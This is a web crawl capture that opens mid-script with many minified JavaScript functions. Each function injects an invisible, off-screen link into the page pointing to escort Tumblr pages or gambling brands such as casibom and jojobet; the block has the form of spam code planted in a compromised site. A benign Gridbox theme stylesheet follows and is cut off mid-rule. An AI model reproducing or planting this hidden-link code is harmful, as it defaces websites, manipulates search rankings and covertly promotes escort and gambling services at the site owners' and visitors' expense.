e=document.createElement('a');e.href="https://www.saojoseonline.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5f16d4ea40();}else{document.addEventListener('DOMContentLoaded',addLink_5f16d4ea40);}})();(function(){function addLink_f27663b706(){var e=document.createElement('a');e.href="https://adana-funn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f27663b706();}else{document.addEventListener('DOMContentLoaded',addLink_f27663b706);}})();(function(){function addLink_2e9fd923a9(){var e=document.createElement('a');e.href="https://eskisehir-fun.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2e9fd923a9();}else{document.addEventListener('DOMContentLoaded',addLink_2e9fd923a9);}})();(function(){function addLink_304105b588(){var e=document.createElement('a');e.href="https://adana-sinay.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_304105b588();}else{document.addEventListener('DOMContentLoaded',addLink_304105b588);}})();(function(){function addLink_73a6677f72(){var e=document.createElement('a');e.href="https://eskisehir-funn.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_73a6677f72();}else{document.addEventListener('DOMContentLoaded',addLink_73a6677f72);}})();(function(){function addLink_bf22549df2(){var e=document.createElement('a');e.href="https://www.ghanastartupweek.org/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bf22549df2();}else{document.addEventListener('DOMContentLoaded',addLink_bf22549df2);}})();(function(){function addLink_f1c27e39e3(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f1c27e39e3();}else{document.addEventListener('DOMContentLoaded',addLink_f1c27e39e3);}})();(function(){function addLink_565d066c7c(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_565d066c7c();}else{document.addEventListener('DOMContentLoaded',addLink_565d066c7c);}})();(function(){function addLink_ae48c91170(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ae48c91170();}else{document.addEventListener('DOMContentLoaded',addLink_ae48c91170);}})();(function(){function addLink_c56f62be7e(){var e=document.createElement('a');e.href="https://nobilitychiropractic.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c56f62be7e();}else{document.addEventListener('DOMContentLoaded',addLink_c56f62be7e);}})();(function(){function addLink_6a30c7b80e(){var e=document.createElement('a');e.href="https://mardin-nefs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6a30c7b80e();}else{document.addEventListener('DOMContentLoaded',addLink_6a30c7b80e);}})();(function(){function addLink_d390d98fc2(){var e=document.createElement('a');e.href="https://mardin-nfs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d390d98fc2();}else{document.addEventListener('DOMContentLoaded',addLink_d390d98fc2);}})();(function(){function addLink_499fbeecf6(){var e=document.createElement('a');e.href="https://eskisehir-nef.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_499fbeecf6();}else{document.addEventListener('DOMContentLoaded',addLink_499fbeecf6);}})();(function(){function addLink_751caefb9a(){var e=document.createElement('a');e.href="https://eskisehir-nfs.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_751caefb9a();}else{document.addEventListener('DOMContentLoaded',addLink_751caefb9a);}})();(function(){function addLink_5355f8ee99(){var e=document.createElement('a');e.href="https://adana-nfs.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5355f8ee99();}else{document.addEventListener('DOMContentLoaded',addLink_5355f8ee99);}})();(function(){function addLink_c2ce25b2ea(){var e=document.createElement('a');e.href="https://adana-nef.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c2ce25b2ea();}else{document.addEventListener('DOMContentLoaded',addLink_c2ce25b2ea);}})();(function(){function addLink_f24eeafa62(){var e=document.createElement('a');e.href="https://tekirdag-nfs.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f24eeafa62();}else{document.addEventListener('DOMContentLoaded',addLink_f24eeafa62);}})();(function(){function addLink_d909617fee(){var e=document.createElement('a');e.href="https://vroomshoop.nl/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d909617fee();}else{document.addEventListener('DOMContentLoaded',addLink_d909617fee);}})();(function(){function addLink_3ca768436c(){var e=document.createElement('a');e.href="https://suxing.fun/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3ca768436c();}else{document.addEventListener('DOMContentLoaded',addLink_3ca768436c);}})();(function(){function addLink_bec0f03a25(){var e=document.createElement('a');e.href="https://chinga.xyz/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bec0f03a25();}else{document.addEventListener('DOMContentLoaded',addLink_bec0f03a25);}})();(function(){function addLink_f076e8ceb1(){var e=document.createElement('a');e.href="https://elwadysteel.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f076e8ceb1();}else{document.addEventListener('DOMContentLoaded',addLink_f076e8ceb1);}})();(function(){function addLink_25c3c0d8cf(){var e=document.createElement('a');e.href="https://simplylaser.com.au/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_25c3c0d8cf();}else{document.addEventListener('DOMContentLoaded',addLink_25c3c0d8cf);}})();(function(){function addLink_f1bacf1eb4(){var e=document.createElement('a');e.href="https://yoshidedetizadora.com.br";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f1bacf1eb4();}else{document.addEventListener('DOMContentLoaded',addLink_f1bacf1eb4);}})();(function(){function addLink_4d2cbcfd8d(){var e=document.createElement('a');e.href="https://kahramanmaras-nfs.tumblr.com";e.title="Maraş Escort";e.textContent="Maraş Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4d2cbcfd8d();}else{document.addEventListener('DOMContentLoaded',addLink_4d2cbcfd8d);}})();(function(){function addLink_8b896ce98d(){var e=document.createElement('a');e.href="https://www.narodypodyji.cz/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8b896ce98d();}else{document.addEventListener('DOMContentLoaded',addLink_8b896ce98d);}})();(function(){function addLink_0a53a056f7(){var e=document.createElement('a');e.href="https://www.ivanklich.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0a53a056f7();}else{document.addEventListener('DOMContentLoaded',addLink_0a53a056f7);}})();(function(){function addLink_ec97634fcf(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ec97634fcf();}else{document.addEventListener('DOMContentLoaded',addLink_ec97634fcf);}})();(function(){function addLink_1d191744bb(){var e=document.createElement('a');e.href="https://dowelldogood.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1d191744bb();}else{document.addEventListener('DOMContentLoaded',addLink_1d191744bb);}})();(function(){function addLink_584cbf590a(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_584cbf590a();}else{document.addEventListener('DOMContentLoaded',addLink_584cbf590a);}})();(function(){function addLink_2c0fb48fca(){var e=document.createElement('a');e.href="https://moralimcokbozzuk.tumblr.com/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2c0fb48fca();}else{document.addEventListener('DOMContentLoaded',addLink_2c0fb48fca);}})();(function(){function addLink_330b99bb32(){var e=document.createElement('a');e.href="https://sevmeyelimdeneyapalim.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_330b99bb32();}else{document.addEventListener('DOMContentLoaded',addLink_330b99bb32);}})();(function(){function addLink_1264694e34(){var e=document.createElement('a');e.href="https://yandimdedikceayraan.tumblr.com/";e.title="avcılar escort";e.textContent="avcılar escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1264694e34();}else{document.addEventListener('DOMContentLoaded',addLink_1264694e34);}})();(function(){function addLink_103d26e1c9(){var e=document.createElement('a');e.href="https://memleketikurtaricaksankipezevenk.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_103d26e1c9();}else{document.addEventListener('DOMContentLoaded',addLink_103d26e1c9);}})();(function(){function addLink_f435b1ef72(){var e=document.createElement('a');e.href="https://mitele.site/";e.title="dubai escort";e.textContent="dubai escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f435b1ef72();}else{document.addEventListener('DOMContentLoaded',addLink_f435b1ef72);}})();(function(){function addLink_8501b30861(){var e=document.createElement('a');e.href="https://eskisehir-friend.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8501b30861();}else{document.addEventListener('DOMContentLoaded',addLink_8501b30861);}})();(function(){function addLink_ad29353478(){var e=document.createElement('a');e.href="https://eskisehir-msc.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ad29353478();}else{document.addEventListener('DOMContentLoaded',addLink_ad29353478);}})();(function(){function addLink_51a4477a1f(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_51a4477a1f();}else{document.addEventListener('DOMContentLoaded',addLink_51a4477a1f);}})();(function(){function addLink_8fb68c39c8(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8fb68c39c8();}else{document.addEventListener('DOMContentLoaded',addLink_8fb68c39c8);}})();(function(){function addLink_486723577a(){var e=document.createElement('a');e.href="https://adana-msc.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_486723577a();}else{document.addEventListener('DOMContentLoaded',addLink_486723577a);}})();(function(){function addLink_8eeb446b67(){var e=document.createElement('a');e.href="https://tekirdag-msc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8eeb446b67();}else{document.addEventListener('DOMContentLoaded',addLink_8eeb446b67);}})();(function(){function addLink_23f034fb45(){var e=document.createElement('a');e.href="https://tekirdag-corlumsc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_23f034fb45();}else{document.addEventListener('DOMContentLoaded',addLink_23f034fb45);}})();(function(){function addLink_4a941e409e(){var e=document.createElement('a');e.href="https://nusaybin-msc.tumblr.com";e.title="Nusaybin Escort";e.textContent="Nusaybin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4a941e409e();}else{document.addEventListener('DOMContentLoaded',addLink_4a941e409e);}})();(function(){function addLink_f6aa28a1e5(){var e=document.createElement('a');e.href="https://batman-msc.tumblr.com";e.title="batman escort";e.textContent="batman escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f6aa28a1e5();}else{document.addEventListener('DOMContentLoaded',addLink_f6aa28a1e5);}})();(function(){function addLink_62381e1b63(){var e=document.createElement('a');e.href="https://folpak.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_62381e1b63();}else{document.addEventListener('DOMContentLoaded',addLink_62381e1b63);}})();(function(){function addLink_995bbd231f(){var e=document.createElement('a');e.href="https://hem.org.br/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_995bbd231f();}else{document.addEventListener('DOMContentLoaded',addLink_995bbd231f);}})();(function(){function addLink_6a418fc9eb(){var e=document.createElement('a');e.href="https://bodrum-mes.tumblr.com";e.title="bodrum escort";e.textContent="bodrum escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6a418fc9eb();}else{document.addEventListener('DOMContentLoaded',addLink_6a418fc9eb);}})();(function(){function addLink_4f736716ce(){var e=document.createElement('a');e.href="https://adana-fsm.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4f736716ce();}else{document.addEventListener('DOMContentLoaded',addLink_4f736716ce);}})();(function(){function addLink_d5a55b9a09(){var e=document.createElement('a');e.href="https://eskisehir-fsm.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d5a55b9a09();}else{document.addEventListener('DOMContentLoaded',addLink_d5a55b9a09);}})();(function(){function addLink_aaa980618a(){var e=document.createElement('a');e.href="https://bodrum-fsm.tumblr.com/";e.title="bodrum escort";e.textContent="bodrum escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_aaa980618a();}else{document.addEventListener('DOMContentLoaded',addLink_aaa980618a);}})();(function(){function addLink_8cde9a3239(){var e=document.createElement('a');e.href="https://izmit-fsm.tumblr.com/";e.title="İzmit Escort";e.textContent="İzmit Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8cde9a3239();}else{document.addEventListener('DOMContentLoaded',addLink_8cde9a3239);}})();(function(){function addLink_eb209a7d5e(){var e=document.createElement('a');e.href="https://bursa-mtz.tumblr.com/";e.title="bursa escort";e.textContent="bursa escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_eb209a7d5e();}else{document.addEventListener('DOMContentLoaded',addLink_eb209a7d5e);}})();(function(){function addLink_c35699be39(){var e=document.createElement('a');e.href="https://www.yad.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c35699be39();}else{document.addEventListener('DOMContentLoaded',addLink_c35699be39);}})();(function(){function addLink_79bf5a495c(){var e=document.createElement('a');e.href="http://sindconce.org.br/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_79bf5a495c();}else{document.addEventListener('DOMContentLoaded',addLink_79bf5a495c);}})();(function(){function addLink_f7d37abe47(){var e=document.createElement('a');e.href="https://eskisehir-sehri.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f7d37abe47();}else{document.addEventListener('DOMContentLoaded',addLink_f7d37abe47);}})();(function(){function addLink_ab9a1192ae(){var e=document.createElement('a');e.href="https://adana-sehri.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ab9a1192ae();}else{document.addEventListener('DOMContentLoaded',addLink_ab9a1192ae);}})();(function(){function addLink_b0ace0c445(){var e=document.createElement('a');e.href="https://samsun-sehrim.tumblr.com/";e.title="samsun escort";e.textContent="samsun escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b0ace0c445();}else{document.addEventListener('DOMContentLoaded',addLink_b0ace0c445);}})();(function(){function addLink_9f2526b59f(){var e=document.createElement('a');e.href="https://izmit-mtz.tumblr.com/";e.title="İzmit Escort";e.textContent="İzmit Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9f2526b59f();}else{document.addEventListener('DOMContentLoaded',addLink_9f2526b59f);}})();(function(){function addLink_8224beca52(){var e=document.createElement('a');e.href="https://samsun-lina.tumblr.com/";e.title="samsun escort";e.textContent="samsun escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8224beca52();}else{document.addEventListener('DOMContentLoaded',addLink_8224beca52);}})();(function(){function addLink_3b376c5151(){var e=document.createElement('a');e.href="https://eskisehir-keke.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3b376c5151();}else{document.addEventListener('DOMContentLoaded',addLink_3b376c5151);}})();(function(){function addLink_b4afae4726(){var e=document.createElement('a');e.href="https://adana-lina.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b4afae4726();}else{document.addEventListener('DOMContentLoaded',addLink_b4afae4726);}})();

--- FILE ---
content_type: text/css
request_url: https://acampamentofarroupilhapoa.com.br/templates/gridbox/css/storage/style-13.css?2025-11-13-02-27-19
body_size: 1973
content:
html body {--primary: rgba(161, 0, 17, 1);--secondary: rgba(19, 71, 45, 1);--accent: rgba(255, 179, 35, 1);--title: #1b1b1d;--subtitle: rgba(29, 29, 31, 0.4);--text: #1b1b1d;--icon: #1b1b1d;--title-inverse: #ffffff;--text-inverse: rgba(255, 255, 255, 0.4);--bg-primary: rgba(247, 241, 229, 1);--bg-secondary: #f5f8f8;--bg-dark: #1e293d;--bg-dark-accent: #20364c;--border: #eeeeee;--shadow: rgba(0, 0, 0, 0.15);--overlay: rgba(0, 0, 0, 0.5);--hover: rgba(255, 179, 35, 1);--color-1: rgba(56, 16, 14, 1);--color-2: #4f6279;--color-3: #0098d8;--color-4: #ff4f49;--color-5: #ff7a2f;--color-6: #ffc700;--color-7: #34dca2;--color-8: #00ada9;}#item-1494846679 {--border-radius: 0rem;min-height: 50px;display : block;margin-bottom: 0rem;margin-top: 0rem;margin-right: 0rem;margin-left: 0rem;padding-bottom: 0rem;padding-left: 0rem;padding-right: 0rem;padding-top: 0rem;}#item-1494846679 {background-image: none;background-color: rgba(80, 50, 42, 1);backdrop-filter: none;}#item-1494846679 > .ba-overlay {background-color: rgba(0, 0, 0, 0);background-image: none;backdrop-filter: none;}body footer a {color : var(--secondary);}body footer a:hover {color : var(--hover);}body footer, footer ul, footer ol, footer table, footer blockquote {color: var(--text);background-image: none;font-family: 'Roboto';font-size: 1.3125rem;font-style: normal;font-weight: 300;letter-spacing: 0rem;line-height: 2.25rem;text-align: left;text-decoration: none;text-transform: none;}body footer {--icon-list-line-height: 2.25rem;} footer p, footer .content-text pre {color: var(--text);background-image: none;font-size: 1.3125rem;font-style: normal;font-weight: 300;letter-spacing: 0rem;line-height: 2.25rem;text-align: left;text-decoration: none;text-transform: none;} footer h1 {color: var(--title);background-image: none;font-size: 3.5rem;font-style: normal;font-weight: 700;letter-spacing: 0rem;line-height: 4.0625rem;text-align: center;text-decoration: none;text-transform: none;} footer h2 {color: var(--title);background-image: none;font-size: 2.5rem;font-style: normal;font-weight: 900;letter-spacing: 0rem;line-height: 3.125rem;text-align: center;text-decoration: none;text-transform: none;} footer h3 {color: var(--title);background-image: none;font-size: 2rem;font-style: normal;font-weight: 900;letter-spacing: 0rem;line-height: 2.625rem;text-align: center;text-decoration: none;text-transform: none;} footer h4 {color: var(--text);background-image: none;font-size: 1.5rem;font-style: normal;font-weight: 300;letter-spacing: 0rem;line-height: 2.625rem;text-align: center;text-decoration: none;text-transform: none;} footer h5 {color: var(--title);background-image: none;font-size: 1.25rem;font-style: normal;font-weight: 900;letter-spacing: 0rem;line-height: 1.875rem;text-align: center;text-decoration: none;text-transform: none;} footer h6 {color: var(--subtitle);background-image: none;font-size: 0.875rem;font-style: normal;font-weight: 500;letter-spacing: 0.125rem;line-height: 1.125rem;text-align: center;text-decoration: none;text-transform: uppercase;}#item-15204640860 {--border-radius: 0rem;min-height: 50px;display : block;margin-bottom: 0rem;margin-top: 3.125rem;margin-right: 0rem;margin-left: 0rem;padding-bottom: 0rem;padding-left: 0rem;padding-right: 0rem;padding-top: 0rem;}#item-15204640860 > .ba-overlay {background-color: rgba(0, 0, 0, 0);background-image: none;backdrop-filter: none;}#item-1661968830198 {--border-radius: 0rem;min-height: 50px;display : block;margin-bottom: 0rem;margin-top: 1.5625rem;padding-bottom: 0rem;padding-left: 0rem;padding-right: 0rem;padding-top: 0rem;}#item-1661968830198 {background-image: none;background-color: rgba(255, 255, 255, 1);backdrop-filter: none;}#item-15204640861 {--border-radius: 0rem;min-height: 50px;display : block;margin-bottom: 0rem;margin-top: 0rem;padding-bottom: 0rem;padding-left: 0rem;padding-right: 0rem;padding-top: 0rem;}#item-15204640861 > .ba-overlay {background-color: rgba(0, 0, 0, 0);background-image: none;backdrop-filter: none;}#item-1661968830199 {--border-radius: 0rem;min-height: 50px;display : block;margin-bottom: 0rem;margin-top: 0rem;padding-bottom: 0rem;padding-left: 0rem;padding-right: 0rem;padding-top: 0rem;}#item-16619662871980 {display : none;margin-bottom: 0rem;margin-top: 0rem;margin-right: 0rem;margin-left: 0rem;}#item-16619662871980 p {font-family: 'Hanley';font-weight: 400;text-align: center;font-size: 1rem;line-height: 1.625rem;color: var(--title-inverse);background-image: none;text-transform: none;}#item-16619662871980 a {color:var(--accent);}#item-16619662871980 a:hover {color:var(--bg-primary);}#item-16619662871980 {animation-duration: 0.9s;animation-delay: 0s;opacity: 1;}#item-16928875340560 {display : block;margin-bottom: 0rem;margin-top: 0rem;margin-right: 0rem;margin-left: 0rem;}#item-16928875340560 p {font-family: 'Hanley';font-weight: 400;text-align: center;font-size: 1rem;line-height: 1.625rem;color: var(--title-inverse);background-image: none;text-transform: none;}#item-16928875340560 a {color:var(--accent);}#item-16928875340560 a:hover {color:var(--bg-primary);}#item-16928875340560 {animation-duration: 0.9s;animation-delay: 0s;opacity: 1;}#item-1692886910951 {text-align: center;display : block;margin-bottom: 0rem;margin-top: 1.875rem;margin-right: 0rem;margin-left: 0rem;}#item-1692886910951 .ba-icon-wrapper i {width : 3.75rem;height : 3.75rem;font-size : 3.75rem;color: rgba(255, 255, 255, 1);background-color: rgba(255,255,255,0);--border-color: var(--border);--border-radius: 0rem;--border-style: solid;--border-width: 0rem;--border-bottom: 1;--border-left: 1;--border-top: 1;--border-right: 1;padding-bottom: 0.9375rem;padding-left: 0.9375rem;padding-right: 0.9375rem;padding-top: 0.9375rem;}#item-1692886910951 .ba-icon-wrapper i:hover {color: var(--accent);background-color: rgba(255,255,255,0);}#item-1692886910951 .ba-icon-wrapper i {transition: color 0.3s cubic-bezier(0.42, 0, 0.58, 1), background-color 0.3s cubic-bezier(0.42, 0, 0.58, 1);}#item-1692886910951 {animation-duration: 0.9s;animation-delay: 0s;opacity: 1;}#item-1757781637476 {display : block;margin-bottom: 1.5625rem;margin-top: 1.5625rem;}#item-1757781637476 {animation-duration: 0.9s;animation-delay: 0s;opacity: 1;}#item-1692880994824 {display : block;margin-bottom: 0.3125rem;margin-top: 0.625rem;}#item-1692880994824 .ba-button-wrapper {text-align: center;}#item-1692880994824 .ba-button-wrapper a span {font-size: 0.75rem;font-style: normal;font-weight: 700;letter-spacing: 0rem;line-height: 1.625rem;text-decoration: none;text-transform: none;}#item-1692880994824 .ba-button-wrapper a {display: inline-flex;color: var(--secondary);background-color: var(--title-inverse);--border-color: var(--border);--border-radius: 3.125rem;--border-style: solid;--border-width: 0rem;--border-bottom: 1;--border-left: 1;--border-top: 1;--border-right: 1;padding-bottom: 0.3125rem;padding-left: 0.9375rem;padding-right: 0.9375rem;padding-top: 0.3125rem;}#item-1692880994824 .ba-button-wrapper a:hover {color: var(--primary);background-color: rgba(255, 255, 255, 1);}#item-1692880994824 .ba-button-wrapper a {transition: color 0.3s cubic-bezier(0.42, 0, 0.58, 1), background-color 0.3s cubic-bezier(0.42, 0, 0.58, 1);}#item-1692880994824 .ba-button-wrapper a i {font-size : 1.5rem;}#item-1692880994824 {animation-duration: 0.9s;animation-delay: 0s;opacity: 